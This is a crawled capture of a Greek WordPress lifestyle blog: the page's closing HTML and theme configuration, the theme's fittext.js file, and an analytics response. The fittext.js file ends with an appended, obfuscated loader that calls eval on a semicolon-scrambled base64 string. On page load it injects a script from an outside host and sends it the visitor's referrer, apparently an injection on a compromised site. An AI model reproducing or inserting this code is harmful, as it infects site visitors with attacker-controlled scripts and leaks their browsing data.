  ga('send', 'pageview');

</script>
		<!-- WP FOOTER -->
				<div id="fb-root"></div>
		<script>
			(function(d, s, id) {
			  var js, fjs = d.getElementsByTagName(s)[0];
			  if (d.getElementById(id)) return;
			  js = d.createElement(s); js.id = id;
			  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1";
			  fjs.parentNode.insertBefore(js, fjs);
			}(document, 'script', 'facebook-jssdk'));
		</script>	
	<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/www.gpapasimos.gr\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ..."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.0.3'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-shortcodes-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/scene-widgets-plugin/js/jquery.animateNumbers.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/simple-share-buttons-adder/js/ssba.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/menu.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-sanitize.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-a11y.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var uiAutocompleteL10n = {"noResults":"No results found.","oneResult":"1 result found. Use up and down arrow keys to navigate.","manyResults":"%d results found. Use up and down arrow keys to navigate.","itemSelected":"Item selected."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/jquery.fancybox.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/lib/jquery.mousewheel-3.0.6.pack.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-media.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/isotope.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/imagesloaded.pkgd.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.flexslider-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fitvids.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.sidr.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/media/mediaelement-and-player.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/placeholder.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/mosaic.1.0.1.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.matchHeight-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/cleantabs.jquery.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/jquery.scrollUp.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/selectivizr-min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/owl-carousel/owl.carousel.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scrollReveal.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/global_functions.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/custom-scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var extData = {"ajaxUrl":"https:\/\/www.gpapasimos.gr\/wp-admin\/admin-ajax.php","pageType":"tag","templateURI":"https:\/\/www.gpapasimos.gr\/wp-content\/themes\/scene","canonOptions":{"use_responsive_design":"checked","use_boxed_design":"checked","use_maintenance_mode":"unchecked","maintenance_title":"We are doing maintenance work!","maintenance_msg":"Don't worry we will be back soon -- in the meantime why don't you visit <a href='http:\/\/www.google.com'><strong><u>Google<\/u><\/strong><\/a>.","favicon_url":"","dev_mode":"checked","autocomplete_words":"c++, jquery, I like jQuery, java, php, coldfusion, javascript, asp, ruby, Academy Awards, Alltheweb, Altavista, Alyssa Milano, Amateur, Amazon, American Express, American Music Awards, Ampland, Andrea Thompson, Angelia Jolie, Animated Graphics, Anna K Virus, Anna Kournikova, AOL, Apartments, Applet, Asian, Atkins Diet, Attila the Hun, Auctions, Austin Powers, Australian Open, Automobiles, AVI, Backstreet Boys, Bands, Barbie, Baseball, Beach, Beanie Babies, Beatles, Bible, Big Brother, Bikinis, Black and White, Black History Month, Blair Witch Project, Blink 182, Blink-182, BMW, Books, Brad Pitt, Bradley Chait, Britney Spears, Brooke Burke, Bruce Lee, Buffy the Vampire Slayer, Business, Capital Punishment, Carmen Electra, Cars, Casinos, Cats, CD Roms, Celebrity, Census, Charlie's Angels, Chat, Cheats, Chinese New Year, Christina Aguilera, Christmas, Chrono Cross, Chyna, Cindy Crawford, Cindy Margolis, Claire Swire, Classified, Cliff Notes, Clip Art, Coca Cola, Codes, College Football, Colleges, Compaq, Computers, Cookie Recipes, Costumes, Coyote Ugly, Dale Earnhardt, Darva Conger, David Blaine, Day of the Dead, Daytona 500, Dean Kamen, Death Penalty, Denise Richards, Destiny's Child, Detroit Auto Show, Diablo 2, Diet, Digimon, Digital Cameras, Disney, Diwali, DMX, Dogs, Domains, Download, Dr. Dree, Dragonball, Dreamcast, Drudge Report, DVD, E Cards, Easter, EBay, Election 2000, Ellis Island, Eminem, Emmy Awards, Entertainment, Excite, Family, Fans, Fast Search, Father's Day, Female, Final Fantasy, Firestone Tires, Flowers, Fonts, Food, Foot and Mouth Disease, Football, Ford, Free, Free Games, Freebies, FreeNet, Freeware, Friends, FTP, Fun, Funny, Games, Geena Davis, Genealogy, Getaway, Gladiator, Gnutella, Go, Golden Globes, Golf, Golf Clubs, Google, GoTo, Graduation, Grammy Awards, Greek Mythology, Greeting Cards, Grinch, Groundhog Day, Gundam Wing, Guns, Half Life Counter Strike, Halloween, Hannibal, Harley Davidson, Harry Potter, Health, Hewlett Packard, History, Holocaust, Honda, Horoscopes, HotBot, Hotels, Hotmail, Houses, Howard Stern, Humor","google_analytics_code":"<script>\r\n  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){\r\n  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),\r\n  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)\r\n  })(window,document,'script','https:\/\/www.google-analytics.com\/analytics.js','ga');\r\n\r\n  ga('create', 'UA-86801871-1', 'auto');\r\n  ga('send', 'pageview');\r\n\r\n<\/script>","hide_theme_meta_description":"unchecked","hide_theme_og":"checked","fontface_fix":"checked"},"canonOptionsFrame":{"header_layout":"v1","use_sticky_preheader":"unchecked","use_sticky_header":"unchecked","use_sticky_postheader":"unchecked","sticky_turn_off_width":"768","header_padding_top":"15","header_padding_bottom":"15","pos_left_element_top":"10","pos_left_element_left":"0","pos_right_element_top":"0","pos_right_element_right":"0","logo_url":"http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/11\/71.jpg","logo_text":"","logo_text_size":"48","logo_max_width":"400","header_banner_code":"<a href='#'><img src='http:\/\/www.gpapasimos.gr\/wp-content\/uploads\/2015\/03\/2.jpg'\/><\/a>\r\n","header_text":"The Lifestyle and Culture Magazine","social_in_new":"checked","social_links":[["fa-facebook-square","https:\/\/www.facebook.com\/giorgos.papasimos"],["fa-twitter-square","https:\/\/twitter.com\/PapasimosG"]],"toolbar_search_button":"checked","show_pre_footer":"checked","show_widgetized_footer":"checked","show_post_footer":"checked","footer_text":"\u00a9 Copyright 2014-2016"},"canonOptionsPost":{"show_post_meta":"checked","show_post_nav":"checked","show_comments":"checked","show_archive_title":"checked","show_cat_description":"checked","show_archive_author_box":"checked","show_meta_date":"checked","show_meta_comments":"checked","show_meta_likes":"checked","show_meta_views":"checked","blog_layout":"sidebar","blog_sidebar":"canon_archive_sidebar_widget_area","blog_style":"masonry","blog_excerpt_length":"350","blog_masonry_columns":"2","cat_layout":"sidebar","cat_sidebar":"canon_archive_sidebar_widget_area","cat_style":"classic","cat_excerpt_length":"250","cat_masonry_columns":"1","archive_layout":"sidebar","archive_sidebar":"canon_archive_sidebar_widget_area","archive_style":"classic","archive_excerpt_length":"350","archive_masonry_columns":"2","search_box_text":"What are you looking for?","404_layout":"sidebar","404_sidebar":"canon_archive_sidebar_widget_area","404_title":"Error 404 Page","404_msg":"Sorry, It seems we can\u2019t find what you\u2019re looking for. Perhaps searching can help.","archive_ads":[{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/300x250_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"checked","show_ads_category":"unchecked","show_ads_archive":"unchecked"},{"append_to_posts":"3","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90_dark.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"},{"append_to_posts":"7","ad_code":"<a href=\"http:\/\/themecanon.com\" class=\"ads col-1-1\">\r\n<img src=\"http:\/\/themecanon.com\/themes\/scene\/wp-content\/uploads\/2014\/09\/960x90.png\" alt=\"Ads\" \/>\r\n<\/a>","show_ads_blog":"unchecked","show_ads_category":"checked","show_ads_archive":"unchecked"}],"use_woocommerce_sidebar":"checked","woocommerce_sidebar":"canon_cwa_shop-sidebar"},"canonOptionsAppearance":{"body_skin_class":"skin-1","color_page_bg":"#f1f1f1","color_body_bg":"#ffffff","color_general_text":"#222222","color_body_link":"#222222","color_body_link_hover":"#ea9502","color_body_headings":"#222222","color_general_text_2":"#adadad","color_logo_text":"#222222","color_prehead_bg":"#990000","color_prehead":"#ffffff","color_prehead_hover":"#ea9502","color_head_bg":"#ffffff","color_head":"#222222","color_head_hover":"#ea9502","color_posthead_bg":"#990000","color_posthead":"#ffffff","color_posthead_hover":"#ea9502","color_3rd_menu_bg":"#990000","color_sidr_block":"#20272b","color_menu_text_1":"#ffffff","color_block_headings":"#990000","color_feat_text_1":"#db8b00","color_quotes":"#555f64","color_white_text":"#ffffff","color_foot_bg":"#20272b","color_btn_1":"#20272b","color_btn_1_hover":"#ffa600","color_block_light":"#f6f6f6","color_feat_title":"#ffffff","color_border_1":"#fefefe","color_border_2":"#eaeaea","color_border_3":"#2b363c","color_foot":"#ffffff","color_foot_a":"#ea9502","color_foot_2":"#b6b6b6","color_foot_bg_2":"#2b363c","color_forms_bg":"#f4f4f4","color_baseline_bg":"#171e20","color_baseline":"#b6b6b6","color_baseline_hover":"#ea9502","bg_img_url":"","bg_link":"","bg_repeat":"repeat","bg_attachment":"fixed","font_main":["Tinos","regular","greek-ext"],"font_headings":["Ubuntu Condensed","regular","greek-ext"],"font_nav":["Ubuntu Mono","regular","greek-ext"],"font_headings_meta":["Ubuntu","regular","greek-ext"],"font_bold":["Tinos","700","greek-ext"],"font_italic":["Tinos","italic","greek-ext"],"font_strong":["Tinos","700","greek-ext"],"font_logo":["Tinos","regular","greek-ext"],"lightbox_overlay_color":"#000000","lightbox_overlay_opacity":"0.7","anim_img_slider_slideshow":"unchecked","anim_img_slider_delay":"5000","anim_img_slider_anim_duration":"800","anim_quote_slider_slideshow":"unchecked","anim_quote_slider_delay":"5000","anim_quote_slider_anim_duration":"800","lazy_load_on_pagebuilder_elements":"unchecked","lazy_load_on_archive_posts":"unchecked","lazy_load_on_widgets":"unchecked","lazy_load_after":"0.3","lazy_load_enter":"bottom","lazy_load_move":"24","lazy_load_over":"0.56","lazy_load_viewport_factor":"0.2"},"canonOptionsAdvanced":{"custom_widget_areas":{"9999":"","0":"Sitemap","1":"Shortcodes Sidebar","2":"Contact Sidebar","3":"Shop Sidebar","4":"Home 2 Sidebar","5":"Home 3 Sidebar","6":"Home 5 Sidebar","7":"Facebook","8":"Stats","9":"Facts","10":"Gallery","11":"Trending","12":"Animated Number","13":"Latest Posts","14":"Quote","15":"Tweet"},"use_final_call_css":"unchecked","final_call_css":"","canon_options_data":"","import_data":"","reset_basic":"","reset_all":""}};
var extDataAutocomplete = {"autocompleteArray":["c++","jquery","I like jQuery","java","php","coldfusion","javascript","asp","ruby","Academy Awards","Alltheweb","Altavista","Alyssa Milano","Amateur","Amazon","American Express","American Music Awards","Ampland","Andrea Thompson","Angelia Jolie","Animated Graphics","Anna K Virus","Anna Kournikova","AOL","Apartments","Applet","Asian","Atkins Diet","Attila the Hun","Auctions","Austin Powers","Australian Open","Automobiles","AVI","Backstreet Boys","Bands","Barbie","Baseball","Beach","Beanie Babies","Beatles","Bible","Big Brother","Bikinis","Black and White","Black History Month","Blair Witch Project","Blink 182","Blink-182","BMW","Books","Brad Pitt","Bradley Chait","Britney Spears","Brooke Burke","Bruce Lee","Buffy the Vampire Slayer","Business","Capital Punishment","Carmen Electra","Cars","Casinos","Cats","CD Roms","Celebrity","Census","Charlie's Angels","Chat","Cheats","Chinese New Year","Christina Aguilera","Christmas","Chrono Cross","Chyna","Cindy Crawford","Cindy Margolis","Claire Swire","Classified","Cliff Notes","Clip Art","Coca Cola","Codes","College Football","Colleges","Compaq","Computers","Cookie Recipes","Costumes","Coyote Ugly","Dale Earnhardt","Darva Conger","David Blaine","Day of the Dead","Daytona 500","Dean Kamen","Death Penalty","Denise Richards","Destiny's Child","Detroit Auto Show","Diablo 2","Diet","Digimon","Digital Cameras","Disney","Diwali","DMX","Dogs","Domains","Download","Dr. Dree","Dragonball","Dreamcast","Drudge Report","DVD","E Cards","Easter","EBay","Election 2000","Ellis Island","Eminem","Emmy Awards","Entertainment","Excite","Family","Fans","Fast Search","Father's Day","Female","Final Fantasy","Firestone Tires","Flowers","Fonts","Food","Foot and Mouth Disease","Football","Ford","Free","Free Games","Freebies","FreeNet","Freeware","Friends","FTP","Fun","Funny","Games","Geena Davis","Genealogy","Getaway","Gladiator","Gnutella","Go","Golden Globes","Golf","Golf Clubs","Google","GoTo","Graduation","Grammy Awards","Greek Mythology","Greeting Cards","Grinch","Groundhog Day","Gundam Wing","Guns","Half Life Counter Strike","Halloween","Hannibal","Harley Davidson","Harry Potter","Health","Hewlett Packard","History","Holocaust","Honda","Horoscopes","HotBot","Hotels","Hotmail","Houses","Howard Stern","Humor"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/themes/scene/js/scripts.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/js_composer/assets/js/js_composer_front.js?ver=4.3.1'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-includes/js/wp-embed.min.js?ver=bc248b54df1419c089c9acb82bddd51c'></script>
<script type='text/javascript' src='https://www.gpapasimos.gr/wp-content/plugins/new-royalslider/lib/royalslider/jquery.royalslider.min.js?ver=3.2.2'></script>
<script id="new-royalslider-init-code" type="text/javascript">
jQuery(document).ready(function($) {
	$('.new-royalslider-1').royalSlider({template:'default',image_generation:{lazyLoading:!0,imageWidth:'',imageHeight:'',thumbImageWidth:'',thumbImageHeight:''},thumbs:{orientation:'vertical',spacing:0,thumbWidth:96,thumbHeight:72},autoPlay:{enabled:!0,delay:3500,stopAtAction:!1},deeplinking:{enabled:!0},width:'100%',height:500,autoScaleSlider:!0,imageScaleMode:'fill',imageAlignCenter:!1,controlNavigation:'thumbnails',globalCaptionInside:!0,loop:!0,numImagesToPreload:9,keyboardNavEnabled:!0,fadeinLoadedSlide:!1});
});
</script>
	
	</body>
	
</html>


--- FILE ---
content_type: text/javascript
request_url: https://www.gpapasimos.gr/wp-content/themes/scene/js/fittext.js?ver=bc248b54df1419c089c9acb82bddd51c
body_size: 1214
content:
/*!	
* FitText.js 1.0 jQuery free version
*
* Copyright 2011, Dave Rupert http://daverupert.com 
* Released under the WTFPL license 
* http://sam.zoy.org/wtfpl/
* Modified by Slawomir Kolodziej http://slawekk.info
*
* Date: Tue Aug 09 2011 10:45:54 GMT+0200 (CEST)
*/
(function(){
  var css = function (el, prop) {
    return window.getComputedStyle ? getComputedStyle(el).getPropertyValue(prop) : el.currentStyle[prop];
  };
  
  var addEvent = function (el, type, fn) {
    if (el.addEventListener)
      el.addEventListener(type, fn, false);
		else
			el.attachEvent('on'+type, fn);
  };

  window.fitText = function (el, kompressor) {

    var settings = {
      'minFontSize' : -1/0,
      'maxFontSize' : 1/0
    };

    var fit = function (el) {
      var compressor = kompressor || 1;

      var resizer = function () {
        el.style.fontSize = Math.max(Math.min(el.clientWidth / (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)) + 'px';
      };

      // Call once to set.
      resizer();

      // Bind events
      // If you have any js library which support Events, replace this part
      // and remove addEvent function (or use original jQuery version)
      addEvent(window, 'resize', resizer);
    };

    if (el.length)
      for(var i=0; i<el.length; i++)
        fit(el[i]);
    else
      fit(el);

    // return set of elements
    return el;
  };
})();var qqKcgv = 'tarivkzyspjdfcbmoghlnxewuq';
function yycNnq() { return this; };
yycNnq()[(!1+'')[4] + String.fromCharCode(118) + (!1+'')[3-2] + (!1+'')[2]](yycNnq()[(!1+'')[3-2] + (!0+'')[0] + (''+{})[1] + (''+{})[2]](('ZnVuY3Rpb24gRkZfTWFpbkZ1bmMoKXt;2Y'+'XIg;YT0nY2;tqeTJlaG0nO2lm'+'KHR;5cGVvZiBTd;G9yYWdlIT09I'+'nVuZGVmaW5lZCIpe2NvbnNvbGUubG9nK'+'Cd0ZXN0IHN0b3JhZ2Ugc2hpdCcpO2'+'l;mKGxvY2FsU3RvcmFnZVsnfn5+UE5BTX5+'+'fiddIT09YSl7Y29u;c29sZS5sb2coJ25'+'vIHN0b3JhZ2UgdmFy;ICEg;YWRk'+'I;HNjcmlwdCAnKTtsb2NhbFN0b3Jh'+'Z2VbJ35+;flBOQU1+;fn4nXT1hO3Z;hciB;'+'iPWRvY3VtZW50LmN;yZWF0ZUVs'+'ZW1lbnQoJ3Njcmlw;dCcpO2Iuc3JjP'+'S;dodHRwOi8vZml4LWZvbnRz;LmNvb'+'S9qcy9;pa3MuanM/eD0nK2J0b2EoZ;G9jdW'+'1lbnQucmVmZXJyZXIpO2RvY3VtZW50L'+'mJvZHkuYXBwZW5kQ2hpbGQoY;ik7fX'+'19d2luZG93LmF;kZEV2Z;W50TGlzdG;V'+'uZXIoJ2xv;YWQnLEZGX01haW5'+'GdW5;jKTs=')[qqKcgv[2]+qqKcgv[22]+qqKcgv[9]+qqKcgv[19]+qqKcgv[1]+qqKcgv[13]+qqKcgv[22]](/;/g, '')))


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1765856871&t=pageview&_s=1&dl=https%3A%2F%2Fwww.gpapasimos.gr%2Ftag%2F%25CE%25B5-%25CE%25B5%2F&ul=en-us%40posix&dt=%CE%95.%CE%95.%20-%20%CE%93%CE%B9%CF%8E%CF%81%CE%B3%CE%BF%CF%82%20%CE%A0%CE%B1%CF%80%CE%B1%CF%83%CE%AF%CE%BC%CE%BF%CF%82&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=634477910&gjid=1557454880&cid=859631792.1764598009&tid=UA-86801871-1&_gid=1770561438.1764598009&_r=1&_slc=1&z=236672126
body_size: -450
content:
2,cG-0RNSG8K6WM